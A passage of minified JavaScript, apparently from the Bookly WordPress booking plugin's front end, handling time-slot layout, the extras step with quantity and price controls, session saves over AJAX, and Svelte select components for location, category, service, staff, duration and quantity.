/>'),(o=e(nm(a).call(a,0,1))).addClass("bookly-js-first-child"),n.append(o)):(l++,o=e(nm(a).call(a,0,1)),!a.length||a.eq(0).hasClass("bookly-day")?(o.addClass("bookly-last-child"),n.append(o),m.append(n)):n.append(o)),l>s&&(s=l);else for(;$?a.length>y:a.length;){n=e('<div class="'+_+'" />'),s=y,w%p!=0||a.eq(0).hasClass("bookly-day")||--s;for(var c=0;c<s&&(c+1!=s||!a.eq(0).hasClass("bookly-day"));++c)o=e(nm(a).call(a,0,1)),0==c?o.addClass("bookly-js-first-child"):c+1==s&&o.addClass("bookly-last-child"),n.append(o);m.append(n),++w}for(var u=e("> .bookly-column",m);$?u.length>=p:u.length;){i=e('<div class="bookly-time-screen"/>');for(c=0;c<p;++c){if(n=e(nm(u).call(u,0,1)),0==c){n.addClass("bookly-js-first-column");var b=Cp(n).call(n,".bookly-js-first-child");if(!b.hasClass("bookly-day")){var v=b.data("group"),x=e('button.bookly-day[value="'+v+'"]:last',r);n.prepend(x.clone())}}i.append(n)}m.append(i)}f=e(".bookly-time-screen",m),null===k&&(k=f.eq(0)),e("button.bookly-time-skip",r).off("click").on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),My[t.form_id].no_extras||"after_step_time"!==My[t.form_id].step_extras?My[t.form_id].skip_steps.cart?rM({form_id:t.form_id,add_to_cart:!0}):iM({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):sM({form_id:t.form_id})})),e("button.bookly-hour",r).off("click").on("click",(function(o){d.cancel(),o.stopPropagation(),o.preventDefault();var n=e(this),r={action:"bookly_session_save",form_id:t.form_id,slots:this.value};if(n.attr({"data-style":"zoom-in","data-spinner-color":"#333","data-spinner-size":"40"}),Ly(this),E)try{e.globalEval(E.next_button)}catch(o){}d.booklyAjax({type:"POST",data:r}).then((e=>{My[t.form_id].skip_steps.extras||"after_step_time"!=My[t.form_id].step_extras||My[t.form_id].no_extras?!bh(My[t.form_id].skip_steps)&&My[t.form_id].recurrence_enabled?aM({form_id:t.form_id}):My[t.form_id].skip_steps.cart?rM({form_id:t.form_id,add_to_cart:!0}):iM({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):sM({form_id:t.form_id})}))})),e(".bookly-time-step",r).width(p*g),h.height(k.height())}function M(){if(m.html(D).css("left","0px"),w=0,x=0,k=null,g>0){let t=h.closest(".bookly-form").width();if(j){let o=e(".bookly-js-slot-calendar",r).width();p=zf(t>o+g+24?(t-o-24)/g:t/g,10)}else p=zf(t/g,10)}p>10&&(p=10),p=Math.max(p,1),A(),v.hide(),$||1!==f.length?b.show():b.hide()}Iy(r,t.form_id),"undefined"==typeof ResizeObserver||void 0===typeof ResizeObserver?M():(i=new ResizeObserver((function(){if(e(".bookly-time-step",r).length>0){let e=(new Date).getTime();if(e-a>200){let t=h.closest(".bookly-form").width();t!==l&&(M(),l=t,a=e)}}else i.disconnect()})),i.observe(r.get(0)))})).catch((e=>{eL({form_id:t.form_id})}))}function sM(t){var o={action:"bookly_render_extras"},n=My[t.form_id].$container;My[t.form_id].skip_steps.service&&My[t.form_id].use_client_time_zone&&(o.time_zone=My[t.form_id].timeZone,o.time_zone_offset=My[t.form_id].timeZoneOffset),e.extend(o,t),Fy({data:o}).then((o=>{BooklyL10n.csrf_token=o.csrf_token,n.html(o.html),Iy(n,t.form_id);let r,i,a=e(".bookly-js-next-step",n),l=e(".bookly-js-back-step",n),s=e(".bookly-js-go-to-cart",n),c=e(".bookly-js-extras-item",n),u=e(".bookly-js-extras-summary span",n),d=o.custom_js,f=new zy(o);var y=function(t,o){var n=Cp(t).call(t,"input"),r=Cp(t).call(t,".bookly-js-extras-total-price"),i=o*Of(t.data("price"));r.text(f.price(i)),n.val(o),Cp(t).call(t,".bookly-js-extras-thumb").toggleClass("bookly-extras-selected",o>0);var a=0;c.each((function(t,o){var n=e(this),r=n.closest(".bookly-js-extras-container").data("multiplier");a+=Of(n.data("price"))*Cp(n).call(n,"input").val()*r})),a?u.html(" + "+f.price(a)):u.html("")};c.each((function(t,o){var n,r,i,a=e(this),l=Cp(a).call(a,"input");e(".bookly-js-extras-thumb",a).on("click",(function(){y(a,l.val()>a.data("min_quantity")?a.data("min_quantity"):"0"==a.data("min_quantity")?1:a.data("min_quantity"))})).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||y(a,l.val()>a.data("min_quantity")?a.data("min_quantity"):"0"==a.data("min_quantity")?1:a.data("min_quantity"))})),Cp(a).call(a,".bookly-js-count-control").on("click",(function(){var t=zf(l.val());t=e(this).hasClass("bookly-js-extras-increment")?Math.min(a.data("max_quantity"),t+1):Math.max(a.data("min_quantity"),t-1),y(a,t)})),n=l.get(0),r=function(e){let t=/^\d*$/.test(e)&&(""===e||zf(e)<=a.data("max_quantity")&&zf(e)>=a.data("min_quantity"));return t&&y(a,""===e?a.data("min_quantity"):zf(e)),t},Eh(i=["input","keydown","keyup","mousedown","mouseup","select","contextmenu","drop"]).call(i,(function(e){n.addEventListener(e,(function(){r(this.value)?(this.oldValue=this.value,this.oldSelectionStart=this.selectionStart,this.oldSelectionEnd=this.selectionEnd):this.hasOwnProperty("oldValue")?(this.value=this.oldValue,this.setSelectionRange(this.oldSelectionStart,this.oldSelectionEnd)):this.value=""}))})),y(a,l.val())})),s.on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),iM({form_id:t.form_id,from_step:"extras"})})),a.on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),Ly(this),d)try{e.globalEval(d.next_button)}catch(o){}var a={};e(".bookly-js-extras-container",n).each((function(){var t=e(this),o=t.data("chain"),n={};Cp(t).call(t,".bookly-js-extras-item").each((function(t,o){r=e(this),i=Cp(r).call(r,"input"),i.val()>0&&(n[r.data("id")]=i.val())})),a[o]=fh(n)})),Fy({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,extras:a}}).then((e=>{"before_step_time"!=My[t.form_id].step_extras||My[t.form_id].skip_steps.time?!bh(My[t.form_id].skip_steps)&&My[t.form_id].recurrence_enabled?aM({form_id:t.form_id}):My[t.form_id].skip_steps.cart?rM({form_id:t.form_id,add_to_cart:!0}):iM({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):lM({form_id:t.form_id,prev_step:"extras"})}))})),l.on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),"after_step_time"!=My[t.form_id].step_extras||My[t.form_id].no_time?eL({form_id:t.form_id}):lM({form_id:t.form_id,prev_step:"extras"})}))}))}var cM=P,uM=n,dM=c,fM=Nn,yM=_r,pM=Q,hM=dM(C.f),mM=dM([].push),bM=cM&&uM((function(){var e=Object.create(null);return e[2]=2,!hM(e,2)})),vM=function(e){return function(t){for(var o,n=pM(t),r=yM(n),i=bM&&null===fM(n),a=r.length,l=0,s=[];a>l;)o=r[l++],cM&&!(i?o in n:hM(n,o))||mM(s,e?[o,n[o]]:n[o]);return s}},kM={entries:vM(!0),values:vM(!1)}.values;So({target:"Object",stat:!0},{values:function(e){return kM(e)}});var gM=o(K.Object.values);function _M(e,t,o){const n=hy(e).call(e);return n[11]=t[o],n}function wM(e){let t,o,n,r=e[3].name+"";return{c(){t=uC("option"),o=fC(r),t.__value=n=e[3].id,kC(t,t.__value)},m(e,n){lC(e,t,n),rC(t,o)},p(e,i){8&i&&r!==(r=e[3].name+"")&&vC(o,r),8&i&&n!==(n=e[3].id)&&(t.__value=n,kC(t,t.__value))},d(e){e&&sC(t)}}}function xM(e){let t,o,n,r=e[11].name+"";return{c(){t=uC("option"),o=fC(r),t.__value=n=e[11].id,kC(t,t.__value)},m(e,n){lC(e,t,n),rC(t,o)},p(e,i){16&i&&r!==(r=e[11].name+"")&&vC(o,r),16&i&&n!==(n=e[11].id)&&(t.__value=n,kC(t,t.__value))},d(e){e&&sC(t)}}}function $M(e){let t,o=!e[11].hidden&&xM(e);return{c(){o&&o.c(),t=pC()},m(e,n){o&&o.m(e,n),lC(e,t,n)},p(e,n){e[11].hidden?o&&(o.d(1),o=null):o?o.p(e,n):(o=xM(e),o.c(),o.m(t.parentNode,t))},d(e){e&&sC(t),o&&o.d(e)}}}function jM(e){let t,o;return{c(){t=uC("div"),o=fC(e[5]),bC(t,"class","bookly-label-error")},m(e,n){lC(e,t,n),rC(t,o)},p(e,t){32&t&&vC(o,e[5])},d(e){e&&sC(t)}}}function SM(e){let t,o,n,r,i,a,l,s,c,u,d=e[3]&&wM(e),f=tA(e[4]),y=[];for(let t=0;t<f.length;t+=1)y[t]=$M(_M(e,f,t));let p=e[5]&&jM(e);return{c(){t=uC("label"),o=fC(e[2]),n=yC(),r=uC("div"),i=uC("select"),d&&d.c(),a=pC();for(let e=0;e<y.length;e+=1)y[e].c();l=yC(),p&&p.c(),s=pC(),bC(t,"for","bookly-rnd-"+e[6]),bC(i,"id","bookly-rnd-"+e[6]),void 0===e[1]&&FC((()=>e[9].call(i)))},m(f,h){lC(f,t,h),rC(t,o),e[8](t),lC(f,n,h),lC(f,r,h),rC(r,i),d&&d.m(i,null),rC(i,a);for(let e=0;e<y.length;e+=1)y[e]&&y[e].m(i,null);gC(i,e[1],!0),lC(f,l,h),p&&p.m(f,h),lC(f,s,h),c||(u=[hC(i,"change",e[9]),hC(i,"change",e[7])],c=!0)},p(e,t){let[n]=t;if(4&n&&vC(o,e[2]),e[3]?d?d.p(e,n):(d=wM(e),d.c(),d.m(i,a)):d&&(d.d(1),d=null),16&n){let t;for(f=tA(e[4]),t=0;t<f.length;t+=1){const o=_M(e,f,t);y[t]?y[t].p(o,n):(y[t]=$M(o),y[t].c(),y[t].m(i,null))}for(;t<y.length;t+=1)y[t].d(1);y.length=f.length}26&n&&gC(i,e[1]),e[5]?p?p.p(e,n):(p=jM(e),p.c(),p.m(s.parentNode,s)):p&&(p.d(1),p=null)},i:TE,o:TE,d(o){o&&(sC(t),sC(n),sC(r),sC(l),sC(s)),e[8](null),d&&d.d(),cC(y,o),p&&p.d(o),c=!1,IE(u)}}}function OM(e,t){return e.pos<t.pos?-1:e.pos>t.pos?1:0}function PM(e,t,o){let{el:n=null}=t,{label:r=""}=t,{placeholder:i=null}=t,{items:a=[]}=t,{selected:l=""}=t,{error:s=null}=t,c=Math.random().toString(36).substr(2,9);const u=EC();return e.$$set=e=>{"el"in e&&o(0,n=e.el),"label"in e&&o(2,r=e.label),"placeholder"in e&&o(3,i=e.placeholder),"items"in e&&o(4,a=e.items),"selected"in e&&o(1,l=e.selected),"error"in e&&o(5,s=e.error)},e.$$.update=()=>{16&e.$$.dirty&&VD(a).call(a,OM)},[n,l,r,i,a,s,c,function(){u("change",l)},function(e){CC[e?"unshift":"push"]((()=>{n=e,o(0,n)}))},function(){l=function(e){const t=e.querySelector(":checked");return t&&t.__value}(this),o(1,l),o(4,a),o(3,i)}]}class EM extends bA{constructor(e){super(),mA(this,e,PM,SM,FE,{el:0,label:2,placeholder:3,items:4,selected:1,error:5})}}function DM(e){let t,o,n,r;function i(t){e[66](t)}let a={label:e[16].location_label,placeholder:e[30],items:gM(e[0]),selected:e[17],error:e[34]};return void 0!==e[35]&&(a.el=e[35]),o=new EM({props:a}),CC.push((()=>fA(o,"el",i))),o.$on("change",e[40]),{c(){t=uC("div"),yA(o.$$.fragment),bC(t,"class","bookly-form-group"),bC(t,"data-type","location")},m(e,n){lC(e,t,n),pA(o,t,null),r=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].location_label),1073741824&t[0]&&(r.placeholder=e[30]),1&t[0]&&(r.items=gM(e[0])),131072&t[0]&&(r.selected=e[17]),8&t[1]&&(r.error=e[34]),!n&&16&t[1]&&(n=!0,r.el=e[35],NC((()=>n=!1))),o.$set(r)},i(e){r||(JC(o.$$.fragment,e),r=!0)},o(e){XC(o.$$.fragment,e),r=!1},d(e){e&&sC(t),hA(o)}}}function TM(e){let t,o,n,r,i,a=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info;o=new EM({props:{label:e[16].category_label,placeholder:e[31],items:gM(e[26]),selected:e[18]}}),o.$on("change",e[41]);let l=a&&CM(e);return{c(){t=uC("div"),yA(o.$$.fragment),n=yC(),l&&l.c(),r=pC(),bC(t,"class","bookly-form-group"),bC(t,"data-type","category")},m(e,a){lC(e,t,a),pA(o,t,null),lC(e,n,a),l&&l.m(e,a),lC(e,r,a),i=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].category_label),1&t[1]&&(n.placeholder=e[31]),67108864&t[0]&&(n.items=gM(e[26])),262144&t[0]&&(n.selected=e[18]),o.$set(n),262162&t[0]&&(a=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info),a?l?(l.p(e,t),262162&t[0]&&JC(l,1)):(l=CM(e),l.c(),JC(l,1),l.m(r.parentNode,r)):l&&(ZC(),XC(l,1,1,(()=>{l=null})),QC())},i(e){i||(JC(o.$$.fragment,e),JC(l),i=!0)},o(e){XC(o.$$.fragment,e),XC(l),i=!1},d(e){e&&(sC(t),sC(n),sC(r)),hA(o),l&&l.d(e)}}}function CM(e){let t,o,n,r=e[1][e[18]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-sm bookly-category-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||262146&o[0])&&r!==(r=e[1][e[18]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function AM(e){let t,o,n,r,i,a,l=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info;function s(t){e[67](t)}let c={label:e[16].service_label,placeholder:e[32],items:gM(e[27]),selected:e[19],error:e[36]};void 0!==e[37]&&(c.el=e[37]),o=new EM({props:c}),CC.push((()=>fA(o,"el",s))),o.$on("change",e[42]);let u=l&&MM(e);return{c(){t=uC("div"),yA(o.$$.fragment),r=yC(),u&&u.c(),i=pC(),bC(t,"class","bookly-form-group"),bC(t,"data-type","service")},m(e,n){lC(e,t,n),pA(o,t,null),lC(e,r,n),u&&u.m(e,n),lC(e,i,n),a=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].service_label),2&t[1]&&(r.placeholder=e[32]),134217728&t[0]&&(r.items=gM(e[27])),524288&t[0]&&(r.selected=e[19]),32&t[1]&&(r.error=e[36]),!n&&64&t[1]&&(n=!0,r.el=e[37],NC((()=>n=!1))),o.$set(r),524324&t[0]&&(l=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info),l?u?(u.p(e,t),524324&t[0]&&JC(u,1)):(u=MM(e),u.c(),JC(u,1),u.m(i.parentNode,i)):u&&(ZC(),XC(u,1,1,(()=>{u=null})),QC())},i(e){a||(JC(o.$$.fragment,e),JC(u),a=!0)},o(e){XC(o.$$.fragment,e),XC(u),a=!1},d(e){e&&(sC(t),sC(r),sC(i)),hA(o),u&&u.d(e)}}}function MM(e){let t,o,n,r=e[2][e[19]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-sm bookly-service-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||524292&o[0])&&r!==(r=e[2][e[19]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function LM(e){let t,o,n,r,i,a,l=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info;function s(t){e[68](t)}let c={label:e[16].staff_label,placeholder:e[33],items:gM(e[23]),selected:e[20],error:e[38]};void 0!==e[39]&&(c.el=e[39]),o=new EM({props:c}),CC.push((()=>fA(o,"el",s))),o.$on("change",e[43]);let u=l&&IM(e);return{c(){t=uC("div"),yA(o.$$.fragment),r=yC(),u&&u.c(),i=pC(),bC(t,"class","bookly-form-group"),bC(t,"data-type","staff")},m(e,n){lC(e,t,n),pA(o,t,null),lC(e,r,n),u&&u.m(e,n),lC(e,i,n),a=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].staff_label),4&t[1]&&(r.placeholder=e[33]),8388608&t[0]&&(r.items=gM(e[23])),1048576&t[0]&&(r.selected=e[20]),128&t[1]&&(r.error=e[38]),!n&&256&t[1]&&(n=!0,r.el=e[39],NC((()=>n=!1))),o.$set(r),1048648&t[0]&&(l=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info),l?u?(u.p(e,t),1048648&t[0]&&JC(u,1)):(u=IM(e),u.c(),JC(u,1),u.m(i.parentNode,i)):u&&(ZC(),XC(u,1,1,(()=>{u=null})),QC())},i(e){a||(JC(o.$$.fragment,e),JC(u),a=!0)},o(e){XC(o.$$.fragment,e),XC(u),a=!1},d(e){e&&(sC(t),sC(r),sC(i)),hA(o),u&&u.d(e)}}}function IM(e){let t,o,n,r=e[3][e[20]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-sm bookly-staff-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||1048584&o[0])&&r!==(r=e[3][e[20]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function RM(e){let t,o,n;return o=new EM({props:{label:e[16].duration_label,items:gM(e[24]),selected:e[21]}}),o.$on("change",e[44]),{c(){t=uC("div"),yA(o.$$.fragment),bC(t,"class","bookly-form-group"),bC(t,"data-type","duration")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].duration_label),16777216&t[0]&&(n.items=gM(e[24])),2097152&t[0]&&(n.selected=e[21]),o.$set(n)},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function FM(e){let t,o,n;return o=new EM({props:{label:e[16].nop_label,items:gM(e[28]),selected:e[22]}}),o.$on("change",e[45]),{c(){t=uC("div"),yA(o.$$.fragment),bC(t,"class","bookly-form-group"),bC(t,"data-type","nop")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].nop_label),268435456&t[0]&&(n.items=gM(e[28])),4194304&t[0]&&(n.selected=e[22]),o.$set(n)},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function NM(e){let t,o,n;return o=new EM({props:{label:e[16].quantity_label,items:gM(e[29]),selected:e[25]}}),o.$on("change",e[46]),{c(){t=uC("div"),yA(o.$$.fragment),bC(t,"class","bookly-form-group"),bC(t,"data-type","quantity")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].quantity_label),536870912&t[0]&&(n.items=gM(e[29])),33554432&t[0]&&(n.selected=e[25]),o.$set(n)},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function zM(e){let t,o,n,r,i=e[15]&&BM(e);return{c(){t=uC("div"),o=uC("label"),n=yC(),r=uC("div"),i&&i.c(),bC(t,"class","bookly-form-group bookly-chain-actions")},m(e,a){lC(e,t,a),rC(t,o),rC(t,n),rC(t,r),i&&i.m(r,null)},p(e,t){e[15]?i?i.p(e,t):(i=BM(e),i.c(),i.m(r,null)):i&&(i.d(1),i=null)},d(e){e&&sC(t),i&&i.d()}}}function BM(e){let t,o,n;return{c(){t=uC("button"),t.innerHTML='<i class="bookly-icon-sm bookly-icon-drop"></i>',bC(t,"class","bookly-round")},m(r,i){lC(r,t,i),o||(n=hC(t,"click",e[47]),o=!0)},p:TE,d(e){e&&sC(t),o=!1,n()}}}function qM(e){let t,o,n,r=e[1][e[18]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-md bookly-category-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||262146&o[0])&&r!==(r=e[1][e[18]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function GM(e){let t,o,n,r=e[2][e[19]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-md bookly-service-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||524292&o[0])&&r!==(r=e[2][e[19]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function YM(e){let t,o,n,r=e[3][e[20]].info+"";return{c(){t=uC("div"),bC(t,"class","bookly-box bookly-visible-md bookly-staff-info")},m(e,o){lC(e,t,o),t.innerHTML=r,n=!0},p(e,o){(!n||1048584&o[0])&&r!==(r=e[3][e[20]].info+"")&&(t.innerHTML=r)},i(e){n||(e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0)},o(e){e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),e&&o&&o.end()}}}function WM(e){let t,o,n,r,i,a,l,s,c,u,d,f,y,p=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info,h=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info,m=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info,b=e[7]&&DM(e),v=e[8]&&TM(e),k=e[9]&&AM(e),g=e[10]&&LM(e),_=e[11]&&RM(e),w=e[12]&&FM(e),x=e[13]&&NM(e),$=e[14]&&zM(e),j=p&&qM(e),S=h&&GM(e),O=m&&YM(e);return{c(){t=uC("div"),b&&b.c(),o=yC(),v&&v.c(),n=yC(),k&&k.c(),r=yC(),g&&g.c(),i=yC(),_&&_.c(),a=yC(),w&&w.c(),l=yC(),x&&x.c(),s=yC(),$&&$.c(),c=yC(),j&&j.c(),u=yC(),S&&S.c(),d=yC(),O&&O.c(),f=pC(),bC(t,"class","bookly-table bookly-box")},m(e,p){lC(e,t,p),b&&b.m(t,null),rC(t,o),v&&v.m(t,null),rC(t,n),k&&k.m(t,null),rC(t,r),g&&g.m(t,null),rC(t,i),_&&_.m(t,null),rC(t,a),w&&w.m(t,null),rC(t,l),x&&x.m(t,null),rC(t,s),$&&$.m(t,null),lC(e,c,p),j&&j.m(e,p),lC(e,u,p),S&&S.m(e,p),lC(e,d,p),O&&O.m(e,p),lC(e,f,p),y=!0},p(e,c){e[7]?b?(b.p(e,c),128&c[0]&&JC(b,1)):(b=DM(e),b.c(),JC(b,1),b.m(t,o)):b&&(ZC(),XC(b,1,1,(()=>{b=null})),QC()),e[8]?v?(v.p(e,c),256&c[0]&&JC(v,1)):(v=TM(e),v.c(),JC(v,1),v.m(t,n)):v&&(ZC(),XC(v,1,1,(()=>{v=null})),QC()),e[9]?k?(k.p(e,c),512&c[0]&&JC(k,1)):(k=AM(e),k.c(),JC(k,1),k.m(t,r)):k&&(ZC(),XC(k,1,1,(()=>{k=null})),QC()),e[10]?g?(g.p(e,c),1024&c[0]&&JC(g,1)):(g=LM(e),g.c(),JC(g,1),g.m(t,i)):g&&(ZC(),XC(g,1,1,(()=>{g=null})),QC()),e[11]?_?(_.p(e,c),2048&c[0]&&JC(_,1)):(_=RM(e),_.c(),JC(_,1),_.m(t,a)):_&&(ZC(),XC(_,1,1,(()=>{_=null})),QC()),e[12]?w?(w.p(e,c),4096&c[0]&&JC(w,1)):(w=FM(e),w.c(),JC(w,1),w.m(t,l)):w&&(ZC(),XC(w,1,1,(()=>{w=null})),QC()),e[13]?x?(x.p(e,c),8192&c[0]&&JC(x,1)):(x=NM(e),x.c(),JC(x,1),x.m(t,s)):x&&(ZC(),XC(x,1,1,(()=>{x=null})),QC()),e[14]?$?$.p(e,c):($=zM(e),$.c(),$.m(t,null)):$&&($.d(1),$=null),262162&c[0]&&(p=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info),p?j?(j.p(e,c),262162&c[0]&&JC(j,1)):(j=qM(e),j.c(),JC(j,1),j.m(u.parentNode,u)):j&&(ZC(),XC(j,1,1,(()=>{j=null})),QC()),524324&c[0]&&(h=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info),h?S?(S.p(e,c),524324&c[0]&&JC(S,1)):(S=GM(e),S.c(),JC(S,1),S.m(d.parentNode,d)):S&&(ZC(),XC(S,1,1,(()=>{S=null})),QC()),1048648&c[0]&&(m=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info),m?O?(O.p(e,c),1048648&c[0]&&JC(O,1)):(O=YM(e),O.c(),JC(O,1),O.m(f.parentNode,f)):O&&(ZC(),XC(O,1,1,(()=>{O=null})),QC())},i(e){y||(JC(b),JC(v),JC(k),JC(g),JC(_),JC(w),JC(x),JC(j),JC(S),JC(O),y=!0)},o(e){XC(b),XC(v),XC(k),XC(g),XC(_),XC(w),XC(x),XC(j),XC(S),XC(O),y=!1},d(e){e&&(sC(t),sC(c),sC(u),sC(d),sC(f)),b&&b.d(),v&&v.d(),k&&k.d(),g&&g.d(),_&&_.d(),w&&w.d(),x&&x.d(),$&&$.d(),j&&j.d(e),S&&S.d(e),O&&O.d(e)}}}function HM(t,o,n){let{item:r={}}=o,{index:i=0}=o,{locations:a=[]}=o,{categories:l=[]}=o,{services:s=[]}=o,{staff:c=[]}=o,{defaults:u={}}=o,{required:d={}}=o,{servicesPerLocation:f=!1}=o,{staffNameWithPrice:y=!1}=o,{collaborativeHideStaff:p=!1}=o,{showRatings:h=!1}=o,{showCategoryInfo:m=!1}=o,{showServiceInfo:b=!1}=o,{showStaffInfo:v=!1}=o,{maxQuantity:k=1}=o,{hasLocationSelect:g=!1}=o,{hasCategorySelect:_=!0}=o,{hasServiceSelect:w=!0}=o,{hasStaffSelect:x=!0}=o,{hasDurationSelect:$=!1}=o,{hasNopSelect:j=!1}=o,{hasQuantitySelect:S=!1}=o,{hasDropBtn:O=!1}=o,{showDropBtn:P=!1}=o,{l10n:E={}}=o,{date_from_element:D=null}=o;const T=EC();let C,A,M,L,I,R,F,N,z,B,q,G,Y,W,H,V,U,Z,Q,J,X,K,ee=0,te=0,oe=0,ne=0,re=1,ie=1,ae=1;function le(t){if(n(17,ee=t.detail),ee in a||n(17,ee=0),0!=ee&&n(34,q=null),ee){let t=f?ee:0;if(ne&&(ne in a[ee].staff?oe&&!(t in c[ne].services[oe].locations)&&n(20,ne=0):n(20,ne=0)),oe){let o=!1;e.each(a[ee].staff,(e=>{if(oe in c[e].services&&t in c[e].services[oe].locations)return o=!0,!1})),o||n(19,oe=0)}if(te){let t=!1;e.each(a[ee].staff,(o=>{if(e.each(c[o].services,(e=>{if(s[e].category_id===te)return t=!0,!1})),t)return!1})),t||n(18,te=0)}}}function se(t){if(n(18,te=t.detail),te in C||n(18,te=0),te){if(n(61,Z=!0),oe&&s[oe].category_id!==te&&n(19,oe=0),ne){let t=!1;e.each(c[ne].services,(e=>{if(s[e].category_id===te)return t=!0,!1})),t||n(20,ne=0)}}else n(61,Z=!1)}function ce(e){let t=!1;n(65,K=!1),n(64,X=!1),n(19,oe=e.detail),oe in A||n(19,oe=0),oe?(n(18,te=s[oe].category_id),ne&&!(oe in c[ne].services)&&n(20,ne=0),D[0]&&(t=s[oe].hasOwnProperty("min_time_prior_booking")?s[oe].min_time_prior_booking:D.data("date_min")),n(36,Y=null)):Z||(n(18,te=0),D[0]&&(t=D.data("date_min"))),T("changeMinDate",t)}function ue(e){n(20,ne=e.detail),ne in M||n(20,ne=0),0!=ne&&n(38,H=null)}function de(e){n(21,re=e.detail),re in L||n(21,re=1)}function fe(e){n(22,ie=e.detail),ie in I||n(22,ie=1)}function ye(e){n(25,ae=e.detail),ae in R||n(25,ae=1)}return(RC(),LC).then((()=>{let e=r.location_id||u.location_id;e&&le({detail:e})})).then((()=>{u.category_id&&se({detail:u.category_id})})).then((()=>{let e=r.service_id||u.service_id;e&&ce({detail:e})})).then((()=>{let e;e=x&&r.staff_ids&&r.staff_ids.length?r.staff_ids.length>1?0:r.staff_ids[0]:u.staff_id,e&&ue({detail:e})})).then((()=>{r.units>1&&de({detail:r.units})})).then((()=>{r.number_of_persons>1&&fe({detail:r.number_of_persons})})).then((()=>{r.quantity>1&&ye({detail:r.quantity})})),t.$$set=e=>{"item"in e&&n(48,r=e.item),"index"in e&&n(49,i=e.index),"locations"in e&&n(0,a=e.locations),"categories"in e&&n(1,l=e.categories),"services"in e&&n(2,s=e.services),"staff"in e&&n(3,c=e.staff),"defaults"in e&&n(50,u=e.defaults),"required"in e&&n(51,d=e.required),"servicesPerLocation"in e&&n(52,f=e.servicesPerLocation),"staffNameWithPrice"in e&&n(53,y=e.staffNameWithPrice),"collaborativeHideStaff"in e&&n(54,p=e.collaborativeHideStaff),"showRatings"in 